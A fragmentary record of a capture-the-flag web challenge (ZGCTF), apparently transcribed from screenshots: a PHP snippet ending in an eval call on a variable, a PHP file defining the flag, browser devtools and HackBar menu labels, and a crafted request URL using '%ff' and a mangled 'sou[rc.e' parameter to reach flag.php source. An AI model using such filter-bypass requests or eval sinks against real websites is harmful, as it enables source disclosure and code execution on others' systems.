 eval($ars);
}
<?php
define('FLAG', 'ZGCTF{1e4b996a-bfc4-428a-bb8c-adb765ce5c39}');
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL http://33119931-6cf7-4d15-9dde-34f10fbe0b8a.easy.zgctf.xcu.icu:8888/index.php/flag.php/%ff?sou[rc.e
Split URL